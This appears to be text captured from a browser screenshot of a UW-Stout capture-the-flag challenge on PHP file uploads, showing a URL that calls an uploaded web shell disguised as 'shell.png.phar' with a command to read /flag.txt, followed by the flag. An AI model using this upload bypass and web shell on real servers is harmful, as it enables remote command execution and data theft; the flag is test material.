 UW-Stout CTF
PHP Upload - Level 3
upload3.oplabs.us/upload/f0d8
php file upload vulne
upload3.oplabs.us/upload/f0d8b186bcff2006358dab865e0c3191/shell.png.phar?cmd=cat%20/flag.txt
YouTube UniKL VLE Monkeytype Twitch Haziq 'Izzuddin | Lin... CTF ctf resources wargame fyp
STOUTCTF{HUgYrh4ZK7a1Ztk8PQRsE843mPv1GxPn}